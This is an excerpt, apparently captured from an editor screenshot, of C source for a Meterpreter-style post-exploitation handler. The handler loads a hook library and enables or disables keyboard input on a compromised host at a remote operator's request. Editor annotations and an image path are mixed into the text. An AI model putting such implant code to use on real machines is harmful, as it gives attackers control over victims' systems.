 */
DWORD request_ui_enable_keyboard(Remote *remote, Packet *request)
{
    Packet *response = met_api->packet.create_response(request);
    BOOLEAN enable = FALSE;
    DWORD result = ERROR_SUCCESS;
    enable = met_api->packet.get_tlv_value_bool(request, TLV_TYPE_BOOL);
    // If there's no hook library loaded yet
    if (!hookLibrary)
        extract_hook_library(); You, 8 minutes ago • Uncommitted changes
    // If the hook library is loaded successfully...
    if (hookLibrary)
    {
        DWORD(*enableKeyboardInput)
        (BOOL enable) = (DWORD(*)(BOOL))GetProcAddress(
            hookLibrary, "enable_keyboard_input");
        if (enableKeyboardInput)
            result = enableKeyboardInput(enable);
    }
    else
        result = GetLastError();
    // Transmit the response
    met_api->packet.transmit_response(result, remote, response);
    return ERROR_SUCCESS;
}
typedef enum